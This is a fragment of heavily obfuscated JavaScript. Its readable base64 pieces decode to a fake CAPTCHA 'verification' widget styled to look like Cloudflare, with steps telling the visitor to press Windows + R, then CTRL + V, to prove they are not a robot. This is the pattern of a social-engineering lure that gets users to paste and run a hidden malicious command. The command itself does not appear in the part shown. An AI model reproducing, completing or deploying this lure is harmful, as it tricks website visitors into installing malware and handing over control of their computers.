2ff,0x71b,0x58f)+_0x20b6cc(0x8e2,0xfa9,0x9cf,0x1042)+_0x50bc79(0x88f,0x567,0x959,-0x9)+_0x20b6cc(0x118f,0xf45,0x1347,0xb36)+'LnRoZW1lLW'+'F1dG8gI2No'+_0x20b6cc(0xbc4,0xcda,0x66c,0x661)+_0x50bc79(0xa90,0xaaa,0x850,0x9e3)+_0x20b6cc(0x240,0x704,0x184,0xb3)+_0x50bc79(0x67e,0x5a7,0xb28,0x346)+'Y2FwdGNoYS'+'AudGhlbWUt'+'YXV0byAjY2'+'hhbGxlbmdl'+_0x50bc79(0x57,0x2b0,-0x249,0x676)+_0x50bc79(0xf3a,0x84f,0xb3f,0x9fd)+_0x20b6cc(0x41b,0x78e,0x7ce,0xa67)+_0x20b6cc(0x29d,0x505,-0xd1,-0x1ca)+'byAjY2hhbG'+_0x20b6cc(0x29a,0x955,0xc68,0xf46)+_0x50bc79(-0x2dc,0x2df,-0x161,-0x2e)+_0x50bc79(0xd03,0xac5,0x7ed,0x9fe)+_0x20b6cc(0x1ba,0x720,0xd74,0x95d)+'50aGVtZS1h'+_0x20b6cc(0x8b2,0xf28,0x13fe,0x14ea)+_0x20b6cc(0xa44,0xe2b,0x9a7,0x8bd)+_0x50bc79(0x938,0x955,0x2af,0x72a)+_0x50bc79(-0x4ea,0x1dd,0xcf,0x165)+_0x50bc79(0x6c5,0xc04,0xed4,0xc8e)+_0x20b6cc(0xe6c,0xd14,0x701,0x762)+_0x50bc79(-0x31,0x67c,0x291,0x193)+_0x50bc79(0xbdf,0xe38,0x9f8,0xc7c)+'YXV0byAjY2'+_0x50bc79(0xaa5,0xf00,0x810,0xac9)+_0x20b6cc(0x774,0xd46,0x1090,0x6b2)+'RleHQgYTph'+_0x20b6cc(0x42a,0x53b,0xb39,0x19e)+_0x50bc79(0x1029,0xe93,0xf8f,0x121b)+'LnRoZW1lLW'+'F1dG8gI2No'+_0x50bc79(0xa51,0xc28,0x106d,0x106d)+_0x20b6cc(0xaf9,0xb5c,0x850,0xd32)+'ZXh0IGE6Zm'+_0x20b6cc(0xdd1,0xce2,0x9ee,0x11ef)+'cHRjaGEgLn'+_0x50bc79(0x4d4,0x26e,-0x52,0x3ea)+'dG8gI2NoYW'+_0x20b6cc(0x4a,0x728,0x78e,0x48a)+_0x50bc79(0x550,0x4fc,0x664,0x258)+_0x50bc79(0x79d,0x1f3,0x757,0x26b)+_0x50bc79(0xef4,0xc0d,0xcd7,0x871)+_0x50bc79(0x868,0x995,0x330,0x454)+'ZW1lLWF1dG'+_0x50bc79(0x663,0x6b0,0xcc6,0x60d)+'ZW5nZS1vdm'+_0x50bc79(0x2fd,0x6f4,0x1a4,0x61e)+'YWN0aXZlLC'+_0x20b6cc(0x41a,0x7ba,0x54a,0x583)+_0x50bc79(0x1be,0x5a4,0x9e6,0x103)+_0x20b6cc(0xdee,0xeba,0xe1c,0x1304)+_0x50bc79(0x6dd,0x336,0x8c2,-0xe3)+_0x20b6cc(-0x1d1,0x2f5,0x4ae,0x861)+_0x20b6cc(-0x1ee,0x424,0x13f,0x8bb)+_0x20b6cc(0x6fa,0x56b,0x27b,0x1b)+'Y2hhIC50aG'+'VtZS1hdXRv'+_0x50bc79(0xeca,0xa40,0x6ce,0x8bb)+_0x50bc79(0xb6d,0x551,0x7a4,0xc0)+_0x20b6cc(0x102e,0xbd5,0x1289,0xfda)+_0x50bc79(0xd36,0xa02,0x93a,0xcd8)+_0x20b6cc(0x7fc,0x390,0x848,0x311)+_0x20b6cc(0x6de,0x604,0x7f5,0x5cf)+_0x20b6cc(0xb03,0xda8,0xf13,0xfc4)+_0x20b6cc(0x4f4,0x320,0x328,0x4b6)+_0x20b6cc(0xd91,0x7d7,0x74c,0x745)+_0x20b6cc(0xe5a,0x83c,0x6b5,0xae8)+_0x20b6cc(0x74b,0x72b,0x785,0x6e6)+_0x50bc79(0x204,0x841,0x928,0x82e)+_0x50bc79(0xa02,0xf08,0xcc1,0x1501)+_0x50bc79(0x907,0x4b7,0x92c,0x364)+_0x20b6cc(0xde5,0x8b1,0xb51,0xafe)+_0x20b6cc(0x1555,0xe5d,0x1277,0xc7b)+_0x20b6cc(-0x206,0x234,0x602,0x2ad)+_0x50bc79(0x9ae,0x995,0xb49,0xc10)+_0x50bc79(0x7a9,0x269,0x474,0x2c)+_0x20b6cc(0x174,0x4bf,0x2d4,0x682)+_0x50bc79(0x732,0x7a3,0xa5b,0x68c)+_0x50bc79(0xa21,0x515,0x815,0x699)+_0x20b6cc(0x41,0x4d4,0x5b7,-0x1f5)+_0x20b6cc(0xc57,0x6ab,0x36b,0x509)+_0x20b6cc(0x822,0x7e8,0xcc1,0xca6)+_0x50bc79(0x8f0,0x62d,-0x91,0x874)+_0x20b6cc(0x94d,0xf44,0xc8f,0x15c1)+_0x20b6cc(0x8a,0x513,0xba3,-0x18b)+_0x20b6cc(0x96b,0x8b8,0xddc,0x577)+_0x50bc79(0xad,0x244,-0x2de,-0x26c)+_0x20b6cc(0x55f,0x606,0x3a6,0x5aa)+_0x50bc79(0xc9b,0x9ca,0x797,0xb07))+(_0x20b6cc(0xbd8,0xc3e,0xc64,0xe5e)+_0x20b6cc(0x3d5,0x69a,0x8f2,0x7d2)+_0x20b6cc(0x8ef,0x30b,0x3ec,0x92)+_0x50bc79(-0x52b,0x12f,-0x257,0x6f0)+_0x20b6cc(0x810,0xade,0x1139,0x53c)+_0x50bc79(0xa69,0x824,0x4a8,0xd6e)+_0x20b6cc(0x952,0x4ce,0x6ef,0x7b6)+'tncm91bmQt'+'Y29sb3I6Iz'+_0x50bc79(0x1358,0xc89,0xf6e,0x1040)+'Y2FwdGNoYS'+_0x20b6cc(0xadc,0xeea,0xd00,0x1580)+_0x20b6cc(0xc6c,0x75a,0x152,0xae3)+_0x20b6cc(0x368,0x3ea,0x6bb,0x3cc)+_0x50bc79(0x4ea,0xa95,0xe01,0x9a6)+_0x50bc79(0xaf8,0x85e,0x67b,0x3a3)+'aTphZnRlcn'+_0x20b6cc(-0x367,0x296,-0xaa,0x2ef)+_0x50bc79(0x770,0x7c3,0xba8,0x2e4)+_0x50bc79(0x927,0xaa9,0xc9f,0xb97)+'Y2FwdGNoYS'+_0x20b6cc(0x15e2,0xeea,0x944,0x103e)+_0x20b6cc(0x311,0x30a,0x142,-0x24d)+_0x20b6cc(0x5a8,0x5c8,0x918,0x9ee)+_0x50bc79(0xaab,0x504,0x9d2,0x301)+_0x50bc79(0xa14,0x983,0x6fe,0x600)+_0x20b6cc(0x7f2,0xb2e,0xd0f,0x51b)+'RvICNjaGFs'+_0x20b6cc(0xfd6,0xe81,0xfe0,0xc08)+_0x50bc79(0x5d4,0xc46,0x84c,0x6cd)+'bGV7Y29sb3'+'I6I2ZmYTI5'+_0x20b6cc(0x70e,0xaa0,0xfdb,0xa51)+'NoYSAudGhl'+_0x20b6cc(0x6de,0x3d0,0x9e,0x479)+_0x20b6cc(0xa18,0x9f7,0x7a8,0x6bc)+_0x20b6cc(0x974,0x993,0xe65,0x632)+'9yLXRpdGxl'+_0x20b6cc(0x182,0x67f,0xc1,0x5a6)+'RjaGEgLnRo'+'ZW1lLWF1dG'+_0x50bc79(0xbb4,0x6b0,0x3cd,0x5ec)+'ZW5nZS1lcn'+_0x50bc79(0x524,0xc0b,0x7a6,0xf67)+_0x20b6cc(0x11c1,0xe69,0x84e,0x146c)+_0x20b6cc(0x137d,0xf64,0x8e1,0xd66)+_0x20b6cc(0x5de,0x85a,0x4d1,0x717)+_0x50bc79(0x12b,0x72c,0xdc0,0xdd6)+_0x20b6cc(0x1251,0xe2e,0x132d,0x998)+_0x50bc79(0xbea,0xdb1,0x881,0x831)+_0x50bc79(0x553,0x159,-0x2f5,0x7b)+_0x50bc79(0x240,0x1dd,0x1da,0x2ae)+_0x20b6cc(0x11a5,0xcb6,0xbe6,0xd86)+_0x20b6cc(0x7a6,0xd14,0x95d,0xb7a)+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x20b6cc(0x2cd,0x94d,0xa62,0xa0f)+_0x20b6cc(0xac3,0xfb2,0x976,0xfce)+'LWVycm9yLX'+_0x20b6cc(0xe7a,0xdc5,0x1061,0xe1b)+_0x20b6cc(0x8ce,0xbc7,0xdb0,0x777)+_0x50bc79(0x8bd,0x708,0x849,0x787)+_0x20b6cc(0x3b3,0x656,0xb10,0x1b4)+_0x20b6cc(0xac5,0xeba,0xeec,0x14b1)+_0x50bc79(0x878,0x336,0x6ae,0x8a5)+_0x20b6cc(0xc76,0xc48,0xb6a,0x1114)+_0x50bc79(0xcd9,0xcb3,0x1175,0x1371)+_0x50bc79(0x856,0x57d,0x572,0x3cb)+_0x20b6cc(0x43f,0x72e,0x8ac,0xf9)+'AudGhlbWUt'+_0x20b6cc(0x534,0x94d,0x6e7,0x5dc)+'hhbGxlbmdl'+_0x50bc79(0xd35,0xc94,0x10e3,0x100e)+_0x20b6cc(0xfb7,0xdc5,0x12f2,0xe47)+_0x20b6cc(0xd49,0x6fc,0x97b,0x41d)+_0x20b6cc(0x9f0,0x9f6,0x668,0x8e7)+_0x20b6cc(0xd,0x5bb,0x9bc,0x6c0)+'FwdGNoYSAu'+_0x50bc79(0x842,0x736,0xc67,0xafa)+'V0byAjdGVy'+_0x50bc79(-0x15c,0x460,0x402,0xb3f)+_0x50bc79(0x87c,0xc62,0x12ad,0x12d3)+_0x20b6cc(0x7a7,0x72e,0x2fb,0xb31)+_0x50bc79(0x112f,0xe38,0xcd9,0x1347)+_0x50bc79(0xac2,0xa7d,0x8b0,0x784)+'VybXMgYXtj'+_0x20b6cc(0x8dc,0x3c9,0x8bc,0x846)+'JiO3doaXRl'+_0x50bc79(0x352,0x59b,0x10,0x16e)+_0x50bc79(0xc4a,0xc7b,0x763,0xbe6)+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x20b6cc(0xdae,0xb2f,0x501,0x464)+_0x20b6cc(0x659,0xcbe,0x6e6,0xed3)+_0x20b6cc(0x1596,0xf48,0x1028,0x10c6)+_0x20b6cc(0x10b1,0xa35,0xcf7,0xe62)+_0x20b6cc(0x1154,0xb2e,0x116f,0x48b)+_0x20b6cc(0x9bc,0x806,0x7c3,0xad9)+_0x20b6cc(0x151c,0xef0,0xa89,0xc7a)+'l0ZWR7Y29s')+(_0x20b6cc(0x2bc,0x800,0xd0c,0x7ef)+'0uY2FwdGNo'+'YSAudGhlbW'+_0x50bc79(0xf4d,0x858,0xd3a,0xf57)+_0x20b6cc(0xe4c,0xab0,0xe5a,0x11b0)+_0x50bc79(0x782,0x56c,0x232,0xad9)+_0x20b6cc(0x10b,0x4b3,0x86c,0x736)+_0x50bc79(0xcb1,0xd8e,0xd10,0xbe4)+_0x50bc79(0x74,0x6a9,0x5b,0xc1)+_0x50bc79(0xbc7,0x623,0x7b1,0x37b)+_0x50bc79(0x580,0x333,0x801,-0x36f)+_0x20b6cc(0xce5,0xf45,0xa3c,0xd2c)+'LnRoZW1lLW'+_0x50bc79(0x875,0x21a,-0x4d5,0x715)+_0x50bc79(0xe40,0x81e,0x5fd,0x7ff)+_0x20b6cc(0x101f,0xf36,0xa48,0x151b)+'b3I6Izk0OT'+'Q5NH0uY2Fw'+_0x20b6cc(0x44e,0x78e,0x11d,0xcd3)+_0x50bc79(0x449,0x453,-0xe5,0x49c)+'byAjY29udG'+_0x50bc79(0xb3a,0x988,0xf05,0x867)+'Z3JvdW5kLW'+_0x20b6cc(0xc44,0x8f8,0x85d,0xaed)+'MzIzMjM7Ym'+_0x20b6cc(0xe89,0xf8f,0xec3,0xbc0)+_0x20b6cc(0xa6a,0xeb7,0x1201,0xd2d)+'c5Nzl9LmNh'+_0x50bc79(0xa55,0xcf6,0x9f1,0x73c)+_0x20b6cc(-0x277,0x320,0x904,0x3d2)+_0x50bc79(0x767,0xb74,0x98e,0xc72)+_0x50bc79(0x1ff,0x1d5,-0x29c,0x1ce)+_0x20b6cc(0xe21,0xb36,0x9ad,0x1234)+'FwdGNoYSAu'+_0x20b6cc(0x43d,0x7e8,0xbf1,0x63d)+'V0byAubG9n'+_0x20b6cc(0x114,0x694,0xa73,0x149)+_0x20b6cc(0x112e,0xb9b,0xdef,0xa14)+_0x20b6cc(0xf,0x400,0x3d5,-0xe6)+_0x20b6cc(0x121b,0xe4f,0x124d,0xcc8)+_0x50bc79(0x126,0x31e,0x38e,-0x1b8)+_0x20b6cc(0x101d,0xf8b,0x1633,0x118a)+'cGVyLWxvb3'+_0x50bc79(0xc0b,0xdc3,0x9fe,0xfad)+_0x20b6cc(0x39b,0x72e,0x2c1,0xe8)+_0x50bc79(0xffb,0xe38,0x141b,0xb0c)+'YXV0byAjZn'+'ItaGVscGVy'+'LWxvb3AtbG'+_0x50bc79(0x59,0x15f,0x4a7,-0x489)+_0x20b6cc(0xe0f,0x885,0x49b,0xf76)+'hhIC50aGVt'+_0x20b6cc(0x1af,0x30b,0x59,0x4e8)+'Nmci1oZWxw'+_0x50bc79(0x975,0x609,0xa30,0x2cd)+_0x20b6cc(0xc1d,0x70d,0xc21,0x9d3)+_0x50bc79(0x72e,0x6b2,0x617,0xc94)+_0x20b6cc(0xf25,0x9bb,0xb2d,0x918)+'Yn0uY2FwdG'+'NoYSAudGhl'+_0x50bc79(0x16d,0x31e,-0x26d,0x76f)+_0x50bc79(0xaf9,0xed9,0x1369,0x158a)+_0x20b6cc(0x78a,0x9bc,0x404,0xc83)+_0x50bc79(0x998,0x363,-0x14,0x61f)+'Y3RpdmUsLm'+_0x50bc79(0x81e,0xe93,0xd50,0x969)+'LnRoZW1lLW'+_0x20b6cc(0xd15,0xefa,0x156b,0xdd1)+_0x50bc79(0x544,0x558,0xbe5,0x4af)+_0x50bc79(0xe4d,0xb36,0xf2f,0x9dc)+_0x20b6cc(0xcf,0x746,0x5e5,0x28b)+_0x20b6cc(0x23f,0x27f,-0xbd,-0x2dc)+_0x20b6cc(0x714,0x85a,0xc59,0xcfa)+_0x50bc79(0x6b5,0x72c,0x318,0xc87)+_0x20b6cc(0xa58,0xc0e,0x1084,0x9bf)+'Blci1sb29w'+_0x20b6cc(0x14d6,0xe1c,0x13ee,0xad8)+'92ZXJ7Y29s'+_0x20b6cc(0x654,0xccf,0x66f,0x1052)+_0x20b6cc(0x496,0x8f6,0x9a6,0xac4)+'dGNoYSAudG'+'hlbWUtYXV0'+_0x50bc79(0xa64,0x9ec,0x5b5,0x93c)+_0x20b6cc(-0x29e,0x1ef,0x6a7,0x376)+_0x20b6cc(0x132e,0xd08,0xf81,0x890)+_0x20b6cc(0x158e,0xf64,0x11ee,0xc05)+_0x20b6cc(0xac3,0x85a,0x379,0xa41)+_0x50bc79(0x403,0x72c,0x8df,0x8c0)+_0x20b6cc(0x883,0xdf9,0xbae,0xaf3)+_0x20b6cc(0xdc,0x511,0x6d0,-0x189)+_0x50bc79(0x9c2,0xca7,0xff1,0x6c4)+_0x50bc79(0x3c1,0x1fd,-0x27f,0x774)+_0x50bc79(0xb8a,0xcf6,0xf0e,0x93f)+'RoZW1lLWF1'+_0x20b6cc(0xb6e,0xf65,0x1218,0xccb)+_0x20b6cc(0xf60,0xbfa,0x7a7,0xba3)+_0x20b6cc(0x101c,0x934,0xbbe,0x1029)+'5rOnZpc2l0'+_0x50bc79(0x452,0xa81,0x393,0x55e)+_0x50bc79(0xd4f,0x995,0x4b9,0x8ff))+(_0x50bc79(0x283,0x269,0x668,-0x7d)+_0x50bc79(0x20,0x381,0x324,0xa11)+_0x20b6cc(0x811,0x1ba,0x520,0x875)+_0x20b6cc(0x12a5,0xc67,0xdce,0xe7b)+_0x50bc79(0x183,0x7d3,0xdbb,0x4ec)+'hhIC50aGVt'+'ZS1hdXRvIC'+_0x50bc79(0x130a,0xd91,0x1263,0xfc8)+_0x20b6cc(0x470,0xa8e,0xb80,0xf52)+_0x50bc79(0x7d0,0xd77,0xf8b,0xd0a)+_0x50bc79(0x143a,0xe96,0x9aa,0xb46)+_0x20b6cc(0x7d0,0xa35,0x10e5,0xc7d)+_0x50bc79(0xd60,0xa7c,0x10c9,0xbac)+_0x20b6cc(0x1075,0xa01,0xe9c,0x447)+_0x20b6cc(0xe2b,0xce3,0x842,0x10cd)+'Jlc2gtbGlu'+_0x50bc79(0x106a,0xb05,0x404,0x4e3)+_0x20b6cc(0xa6f,0xb51,0x6c0,0xff9)+_0x50bc79(0x54c,0x6ce,0xb97,0xab9)+_0x50bc79(0xef2,0xe93,0xb5b,0xa76)+_0x50bc79(0xa52,0x5c7,0xc23,0x9d0)+_0x50bc79(0x735,0x546,-0x178,0x936)+'cGlyZWQtcm'+_0x20b6cc(0xa22,0x45b,0x35e,0x209)+_0x50bc79(0x76f,0x66c,0x7b8,0xc3)+_0x20b6cc(0xc90,0xc1b,0xeb3,0xf8a)+_0x20b6cc(0xbbe,0x78e,0xb48,0x966)+_0x50bc79(0xb34,0x453,0xe5,0x42a)+_0x20b6cc(0x800,0xa9e,0x117f,0x7c0)+_0x50bc79(0x35f,0x13d,-0x518,0x396)+'ZXNoLWxpbm'+_0x50bc79(0xb03,0x8f6,0x51e,0xa89)+_0x20b6cc(0x988,0x4b3,-0xc1,-0xd6)+'EgLnRoZW1l'+'LWF1dG8gI2'+'V4cGlyZWQt'+_0x20b6cc(0xf74,0xf27,0xe6e,0xa5f)+_0x50bc79(0xb92,0xb99,0x93c,0xf79)+'dmVyLC5jYX'+'B0Y2hhIC50'+_0x50bc79(0x87a,0xa7c,0x54f,0x4d5)+_0x20b6cc(0xc51,0xa01,0x76e,0x74d)+_0x50bc79(0x116a,0xc31,0x109e,0x1099)+_0x50bc79(0x8a9,0x7ec,0x3f6,0x8e5)+_0x50bc79(0x2f2,0x245,-0x9c,0x930)+_0x50bc79(0x7f1,0xb7d,0x549,0xf28)+_0x50bc79(0x929,0x7a8,0x9c3,0xe3e)+'1lLWF1dG8g'+_0x20b6cc(0x940,0x815,0xe23,0xdaf)+_0x50bc79(0x48a,0x45f,0x2f6,0x7c0)+_0x50bc79(0xde1,0xca7,0xe25,0xa40)+_0x20b6cc(0xb00,0xc70,0xf71,0x6a3)+_0x20b6cc(0x459,0x720,0x97e,0x941)+'50aGVtZS1h'+_0x20b6cc(0x4d,0x688,0x2a8,0x9b6)+_0x50bc79(-0x103,0x1ef,0x371,0x37e)+_0x20b6cc(0x7f5,0x81a,0xb28,0x83b)+'luazpob3Zl'+'cntjb2xvcj'+_0x20b6cc(0xa6e,0x8db,0x216,0xc5a)+_0x20b6cc(0x608,0xc3e,0x122d,0xea9)+'hhIC50aGVt'+'ZS1hdXRvIC'+_0x50bc79(0x75c,0xdb9,0x11a4,0x88b)+'e2JvcmRlci'+_0x50bc79(0xd8c,0x6d7,0x762,0x9be)+_0x20b6cc(0x5c7,0x32a,0x874,0xbb)+'NvbG9yOiNm'+_0x50bc79(0x10fe,0xa97,0x7c5,0x5dd)+'NhcHRjaGEg'+_0x50bc79(0x254,0x5c7,0x56d,0xb7a)+_0x20b6cc(0xe4,0x6ff,0x1e1,0x91b)+_0x20b6cc(0xb2,0x23f,0x5ca,-0x9c)+_0x20b6cc(0xcca,0xed5,0x132c,0xce4)+'cHRjaGEgLn'+_0x20b6cc(-0x161,0x320,0x5b5,0x731)+'dG8gLmVycm'+_0x20b6cc(0x994,0x6a6,0x601,0xcb5)+'Z2UgYSwuY2'+'FwdGNoYSAu'+'dGhlbWUtYX'+_0x50bc79(-0x406,0x1c8,0x5f5,-0x217)+_0x20b6cc(0xc6c,0xd41,0xb27,0x7f8)+'FnZSBhOmxp'+_0x20b6cc(0xaf2,0x7bb,0x6d2,0xdc6)+_0x20b6cc(0x3e6,0xa47,0x562,0x4be)+_0x20b6cc(0x634,0x31b,0x612,0x452)+_0x50bc79(0x7b9,0xa2e,0xfd8,0x89f)+_0x20b6cc(0x1505,0xf3c,0x1473,0x877)+_0x50bc79(0x98d,0x478,0x249,0x34)+_0x20b6cc(-0x36b,0x2e5,0x851,0x28b)+'9yOiNmZmEy'+'OTl9fS5jYX'+_0x20b6cc(0x1084,0xb65,0xcb9,0x76d)+_0x50bc79(-0x17b,0x32e,-0xcc,-0x266)+_0x50bc79(0xec9,0xdaa,0x140e,0x1301)+_0x20b6cc(0xb84,0x678,0x4df,0x20b)+_0x20b6cc(0x66c,0xbcb,0x1071,0xdc8)+_0x50bc79(0xf8e,0xccb,0xff1,0x109c)+_0x50bc79(0xd5f,0xd0b,0x1345,0x1190))+(_0x50bc79(0xe16,0xa74,0xb94,0x3cc)+'kwIGh0dHAt'+_0x50bc79(0x984,0xeeb,0x836,0xf84)+_0x50bc79(0x467,0x335,0x768,-0xc6)+_0x20b6cc(0x46a,0x226,0x3a,-0x2c7)+_0x20b6cc(0x32b,0x3c5,-0x142,0x35)+_0x50bc79(-0xf8,0x53c,0x24e,0x1b0)+'lzcGxheTpm'+'bGV4O2p1c3'+_0x20b6cc(0x99a,0x6d2,0x4e0,0x3a9)+_0x50bc79(0x861,0xd22,0x78d,0xef5)+_0x50bc79(0x11e2,0xd2c,0xf38,0x65c)+_0x50bc79(0xd99,0x91e,0x7d9,0x3ff)+_0x50bc79(0x80,0x412,0x29a,0x716)+_0x20b6cc(0x44e,0x61c,0x765,0xb92)+_0x50bc79(0xe56,0x8de,0xf54,0xf04)+_0x20b6cc(0xbc8,0xd1f,0x848,0x11f8)+_0x20b6cc(0xafe,0xf2c,0x15d1,0xbc6)+_0x20b6cc(0xba7,0xcc9,0xd94,0x137f)+_0x50bc79(0xfe0,0xd86,0xe61,0x102b)+_0x50bc79(0x22,0x56a,0x147,0xcd)+_0x20b6cc(-0x2e1,0x3fb,0x281,0x657)+_0x20b6cc(0x3c,0x290,0x7a3,0x37c)+'EgVmVyaWZp'+'Y2F0aW9uIE'+_0x50bc79(0x54b,0x61b,0xbaf,0xa02)+_0x20b6cc(0x20e,0x6e3,0xb2b,0x888)+_0x50bc79(0x69b,0x835,0x4e9,0x21c)+_0x20b6cc(0x733,0xda7,0xbc3,0xc61)+_0x50bc79(0x1051,0xdf2,0x927,0x13bc)+_0x50bc79(0x1313,0xea8,0x94d,0x1457)+_0x50bc79(0xcaa,0xa21,0xdaf,0x428)+_0x50bc79(0xe74,0xb52,0x6f3,0x910)+_0x50bc79(0x8ac,0xe6c,0x1316,0x849)+'aW5kb3dzIC'+'sgUjwvc3Bh'+_0x20b6cc(0xbcc,0x6db,0x72b,0x20f)+_0x20b6cc(0x6ea,0xd1b,0x1262,0x8da)+'UnVuIGRpYW'+_0x20b6cc(-0xf4,0x58f,0x2e0,0x557)+_0x20b6cc(0xee3,0xf1b,0xdd1,0x10c0)+_0x20b6cc(0xfc5,0xa17,0xcbe,0xd23)+_0x50bc79(0x5a4,0x32d,-0x2c9,-0x3c2)+_0x50bc79(0xf55,0xec0,0xd8f,0x13ac)+_0x50bc79(0x31a,0x70e,0x33a,0x5fe)+_0x50bc79(-0x214,0x138,-0x164,-0x1ef)+_0x20b6cc(0x659,0x31e,0x19c,0x3d9)+_0x50bc79(0xcf0,0xca6,0xdc5,0xefd)+_0x50bc79(0x707,0x319,0x12f,0x6c0)+'JMICsgVjwv'+_0x50bc79(0xe65,0x8f5,0x5d3,0xadf)+_0x50bc79(0xdea,0x9e5,0xa0b,0x65c)+_0x20b6cc(0x11b6,0xeec,0x10c2,0x1482)+_0x20b6cc(0x7ad,0x3dc,0x1f0,0xacb)+_0x20b6cc(0xf77,0xb6f,0x4f4,0x66b)+_0x20b6cc(0x1046,0xb04,0x11db,0x78d)+'c3Bhbj4gdG'+_0x50bc79(0xd21,0x6fb,0x8a6,0x1a8)+'IHlvdSBhcm'+_0x50bc79(0x1190,0xdc6,0x758,0x1100)+'cm9ib3QuPC'+_0x20b6cc(0x1289,0xfa8,0xbd9,0x1424)+_0x20b6cc(0x9a5,0x664,0xac,0x8f5)+_0x20b6cc(0x3fa,0x4a0,0xa1f,0x1e9)+_0x20b6cc(0x5a5,0xc88,0x6ad,0x10c1)+_0x20b6cc(0x680,0x9d1,0x8a1,0xb8c)+'ICYgU2VjdX'+_0x50bc79(0x55c,0x826,0xd87,0xb47)+_0x50bc79(-0x65,0x5ec,0x48c,0x335)+'1odHRwczov'+_0x20b6cc(0x126b,0xd9e,0xcb0,0xe3d)+_0x20b6cc(0x5a3,0x4ff,0x789,0x486)+_0x50bc79(0x6fe,0xafd,0x833,0xf61)+'91ZGZsYXJl'+_0x20b6cc(0xafb,0x454,0xa32,0xb09)+'l2PjwvZGl2'+'PjwvZGl2Pj'+_0x50bc79(0xdb9,0x7e9,0x38b,0x5b9)+'c3M9bWFpbi'+_0x20b6cc(0xda1,0xd04,0xa86,0xd10)+_0x50bc79(0x7d3,0xd8f,0xec2,0xb45)+_0x50bc79(0x96a,0xaa2,0xf40,0xe48)+_0x20b6cc(0xc88,0xe14,0x119b,0x74b)+_0x20b6cc(-0x4f,0x1d1,-0x39c,-0x4ed)+_0x20b6cc(0x977,0x422,0x939,-0x1e0)+_0x50bc79(0xf2,0x418,0x8c,0x88e)+'Ij48aW1nIG'+_0x50bc79(0xa73,0x50c,0x6a7,0x6e0)+_0x20b6cc(0x521,0x235,0x218,0x43e)+'FkaW5nLWZh'+_0x50bc79(-0xe2,0x539,0x4b,0x60f)+_0x50bc79(0x12f7,0xcdd,0x877,0x6e2)+'Y29uLmljbz'+_0x50bc79(0xd17,0xde5,0x999,0xd1d)+'cy5jb208L2'+'gxPjxwIGNs'+'YXNzPSJoMi'+'BzcGFjZXIt'+'Ym90dG9tIj'+_0x20b6cc(0x55d,0x9b7,0x308,0x6cc))+('eW91IGFyZS'+_0x50bc79(0xe80,0xe1f,0xb24,0x1462)+_0x20b6cc(0x791,0xcb0,0x13b2,0xa7d)+_0x20b6cc(0xa49,0x8b0,0x872,0xf24)+_0x20b6cc(0x1006,0x9b4,0x729,0x5d3)+'4gYmVsb3cu'+_0x20b6cc(0xdd0,0xede,0x95a,0x1305)+'l2IGNsYXNz'+_0x20b6cc(0xab2,0x646,0x591,0x383)+'EgaWQ9Y2Fw'+'dGNoYSBzdH'+_0x20b6cc(0xb9,0x687,0xa17,0xcb1)+_0x20b6cc(0x818,0x72f,0x5da,0xa7)+_0x20b6cc(0x8a3,0xf6a,0xc02,0x1379)+'Om1lZGl1bT'+'tvdmVyZmxv'+_0x20b6cc(0xbbd,0x71c,0x8e8,0x8d4)+_0x20b6cc(-0x25c,0x3f6,0x80b,-0x196)+_0x50bc79(0xc7c,0xa19,0xb41,0xce7)+_0x50bc79(0x47b,0x735,0x687,0x831)+_0x20b6cc(0xf1a,0xc71,0xc4f,0x993)+_0x50bc79(0xafd,0xde4,0xcb6,0xce4)+'bWFpbi13cm'+'FwcGVyIHNp'+'emUtbm9ybW'+_0x50bc79(0x83f,0xb66,0xd07,0x617)+'LWF1dG8iPj'+_0x20b6cc(0x8d5,0xc85,0x106e,0xe65)+_0x20b6cc(0x3fa,0x1bd,0x851,0x692)+_0x20b6cc(-0x3c1,0x29a,0x7e2,-0x362)+_0x50bc79(0xdf1,0xb24,0x524,0x6e4)+'ZsZXg7d2lk'+'dGg6MzAwcH'+_0x50bc79(-0x14f,0x46a,0x6d0,-0xe0)+_0x50bc79(0xd9c,0x6c0,0xad,0x23e)+'JpYS1hdG9t'+_0x20b6cc(0x744,0xa06,0x85e,0xa10)+_0x50bc79(0xc50,0xae7,0x866,0x8fc)+_0x50bc79(0x107f,0xa80,0x7b5,0x73f)+'RlPjxkaXYg'+_0x50bc79(0x5c0,0x353,0x642,0x72c)+_0x20b6cc(0x5a0,0x848,0xc93,0xba5)+_0x50bc79(0xbd4,0x881,0x6ee,0xb16)+_0x20b6cc(0xa6b,0xd10,0xdb0,0xe1e)+_0x20b6cc(0x1285,0xb82,0xff4,0xc40)+_0x20b6cc(0xc9d,0xb00,0x89b,0xa21)+_0x50bc79(0x6a2,0x6f6,0xe,0xb46)+_0x20b6cc(0xdb2,0x8e7,0xc5d,0x784)+_0x50bc79(0x5ce,0x3ed,0x8b1,0x871)+'lsZT1kaXNw'+'bGF5OmZsZX'+_0x50bc79(0xda3,0xaa4,0x60f,0x117d)+_0x20b6cc(0x74f,0xdd1,0xdc0,0x11c7)+'FiZWwgY2xh'+_0x20b6cc(0x63b,0x747,0x98d,0x5be)+_0x20b6cc(0x9b6,0xa43,0x7f2,0xa8e)+_0x50bc79(0x108a,0xe86,0xe62,0x87d)+_0x20b6cc(0x5d8,0x6f4,0x84d,0xa3)+_0x50bc79(0x134e,0xc81,0xe21,0x11e4)+_0x50bc79(0x11c9,0xd52,0x1019,0xaa0)+_0x20b6cc(-0x309,0x3e3,-0x2f0,0x42a)+_0x50bc79(0x1293,0xc1e,0x1309,0x806)+_0x20b6cc(0x335,0x283,0x436,-0x26b)+_0x20b6cc(0x682,0x256,-0x435,0xc8)+'biBjbGFzcz'+_0x20b6cc(0x32a,0x3cc,0x80f,0xab6)+_0x50bc79(0x5d4,0x727,0x6a9,0xaa4)+_0x50bc79(0xc77,0x737,0x5f4,0x856)+_0x20b6cc(0xfa9,0xf47,0x1119,0xae9)+'9zcGFuPjwv'+_0x20b6cc(0x1384,0xe8b,0xe2a,0x1351)+_0x50bc79(-0x21f,0x2a4,0x268,-0x3cc)+_0x20b6cc(0x110a,0xbb5,0xe51,0x53c)+_0x50bc79(0xb19,0xc1e,0x9d7,0x1314)+'Yi1jb250YW'+_0x50bc79(0x793,0x8c2,0xcfd,0x64f)+_0x50bc79(0x406,0xaeb,0x108b,0x50a)+_0x50bc79(0x512,0x416,0xac6,0x76f)+_0x20b6cc(0x147,0x307,-0x58,-0x142)+_0x20b6cc(0x1a8,0x2b4,-0x401,-0x338)+_0x50bc79(0xb24,0xb80,0x1194,0xe64)+'R5On